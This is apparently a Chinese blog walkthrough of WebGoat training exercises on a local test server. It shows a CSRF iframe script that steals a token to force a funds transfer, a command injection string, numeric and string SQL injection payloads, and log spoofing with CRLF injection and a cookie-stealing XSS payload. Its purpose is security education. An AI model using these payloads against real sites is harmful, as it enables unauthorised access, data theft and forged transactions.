
- 从教程里面找了段代码, 通过 frame‐>form 的路径可以读取并保存 CSRFToken 参数。

<script> var readToken = function(){ var doc = document.getElementById("frame1").contentDocument var token = doc.getElementsByName("CSRFToken")[0].getAttribute("value"); alert(token); var frame2 = document.getElementById("frame2"); frame2.src = "http://127.0.0.1:8080/WebGoat/attack?Screen=296&menu=900&transferFunds=4000&CSRFToken="+token; } </script> <iframe id="frame2" > </iframe> <iframe id="frame1" onload="readToken()" src="http://127.0.0.1:8080/WebGoat/attack?Screen=296&menu=900&transferFunds=main" > </iframe>-

-
点击后会弹窗显示token。
-

SQL注入攻击
-
命令注入(Command Injection)
-
在正常的参数提交过程中,添加恶意的代码,往往能够得到以外的收获,比如执行系统命令。
-

点击firebug,就是工具栏的虫子(bug),调试网页源代码。
-

在所请求的页面源代码中添加
"& netstat -an & ipconfig",添加到哪里呢?哪里都行,复选框里面某一项,后面加上双引号,就会执行这条系统命令。 -

-
可以看到命令所产生的效果:
-

-
-
数字型SQL注入(Numeric SQL Injection)
-

在 station 字段中注入特征字符,能组合成新的 SQL 语句。
SELECT * FROM weather_data WHERE station = [station],通过注入SQL字符串的方式查看所有的天气数据。 -
先来看不攻击的情况,查看哥伦比亚看到的就是哥伦比亚的天气。
-

-

这个很简单,同样是查看源代码,在比如说NewYork天气

value=103里面加入一个or 1=1,因为1=1是恒等式,加上or就使得这一个sql语句变成了SELECT * FROM weather_data WHERE station = 103 or 1=1,这样station右边的等号永远成立,也不会查找station=103的城市天气,直接select全部城市的天气。 -

-
全部城市的天气都能看到:
-

-
-
日志欺骗(Log Spoofing)
-

灰色区域代表在 Web 服务器的日志中的记录的内容。我们的目的是使用户名为“admin” 的用户在日志中显示“成功登录”。
-
可以通过在日志文件中插入脚本实现。
-
在文本框中输入用户名

5201 Login Succeeded for username admin,这样用户名信息在同一行显示,没什么用。如果我们能在这一行中加入回车之类的,不就可以变成两行了啊,加入回车(0D%)和换行符(%0A),在username中填入5201%0d%0aLogin Succeeded for username: admin,可以看到本来只有一行的Login failed变成了两行,下面是我们的邪恶目的Login Succeded for username : admin。 -

-

-

这说明我们可以向日志文件中添加恶意脚本,脚本的返回信息管理员能够通过浏览器看到。
-
admin <script>alert(document.cookie)</script>作为用户名输入,管理员可以看到弹窗的cookie信息。 -

-
-
字符串型注入(String SQL Injection)

- 基于以下查询语句构造自己的 SQL 注入字符串。
SELECT * FROM user_data WHERE last_name = \'?\'。尝试通过 SQL 注入将所有信用卡信息显示出来。尝试的用户名是“Smith”。 - 输入查询的用户名
Smith\' or 1=1--,这样Smith 和1=1都成了查询的条件,而1=1是恒等式,这样就能select表里面的所有数据。 
- 基于以下查询语句构造自己的 SQL 注入字符串。

